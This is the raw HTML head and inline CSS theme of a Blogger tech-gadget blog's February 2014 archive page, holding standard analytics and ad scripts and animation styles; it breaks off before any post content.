

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grabtechdude.net/2014/02/
body_size: 60108
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-134198646-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134198646-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5085119505228515'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.grabtechdude.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.grabtechdude.net/2014/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Grab Tech Dude! - Atom" href="https://www.grabtechdude.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Grab Tech Dude! - RSS" href="https://www.grabtechdude.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Grab Tech Dude! - Atom" href="https://www.blogger.com/feeds/4159374918811860678/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='description'/>
<meta content='https://www.grabtechdude.net/2014/02/' property='og:url'/>
<meta content='Grab Tech Dude!' property='og:title'/>
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' property='og:description'/>
<title>
February 2014 - Grab Tech Dude!
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='og:description'/>
<meta content='Grab Tech Dude!' property='og:site_name'/>
<meta content='https://www.grabtechdude.net/' name='twitter:domain'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='February 2014' name='twitter:title'/>
<meta content='Grabbing the newest technologies, gadgets, computers and stuff.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAQiWRtMtT191LR4RvbZ0ZwwUP9QUmGAKa3s1YjC99WgKLyawKJXvGfPRMnhvyvcau7WR3tDBfbmqOfj15BoS1vtzaOBErDfh7pZEw3CMy69NbTvvDC1VJrfuUiZlVr37J8_2EmLeXbIf/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCcR9DwYJB_BxYMhQ7UXtTlStZomE6os5RNoQfENp0KaxnZBBHOvbH-FK46T_XlxYAsW6lE0ytlwUbQqAVrB-RbJhb6mnnZhLPnDmkU4y4g6phwjmApUYnii_X8NtuVMkl2REcmpoh3uA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1voML7_VTsFTkRDJHs1Ez_F9xq4AE3da2aSosnGTd4cc7PENuCA7m4nFabchVNaYwVPnIAINLiRgtX4BO6uUufDukXHyLueA-1KzdEsgqfsK8LgovJSR9AmqGYCU3Jm7YzRBQbiMWmLE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAQiWRtMtT191LR4RvbZ0ZwwUP9QUmGAKa3s1YjC99WgKLyawKJXvGfPRMnhvyvcau7WR3tDBfbmqOfj15BoS1vtzaOBErDfh7pZEw3CMy69NbTvvDC1VJrfuUiZlVr37J8_2EmLeXbIf/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
